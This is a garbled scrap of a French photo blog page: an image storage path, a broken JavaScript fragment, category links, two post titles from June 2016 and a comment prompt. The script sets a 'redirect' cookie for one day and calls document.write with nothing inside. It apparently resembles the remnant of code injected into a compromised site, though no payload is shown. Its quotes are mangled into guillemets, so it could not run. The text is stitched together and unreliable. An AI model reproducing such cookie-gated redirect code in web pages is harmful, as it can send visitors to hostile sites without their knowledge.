
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie= »redir
ect= »+time+ »; path=/;
expires= »+date.toGMTString(),document.write( »
)}
Catégories
Photo
25 Juin 2016 Junior Vs Radit
25 Juin 2016 La Seyne Sur Mer (partie 2)
Laisser un commentaire
Commentaire